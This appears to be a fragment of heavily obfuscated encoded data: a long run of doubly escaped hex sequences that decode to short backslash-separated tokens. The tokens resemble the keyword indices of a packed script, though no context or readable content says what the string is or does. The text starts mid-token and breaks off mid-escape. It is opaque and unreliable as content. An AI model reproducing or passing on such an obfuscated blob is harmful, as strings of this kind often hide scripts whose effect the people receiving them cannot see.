47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\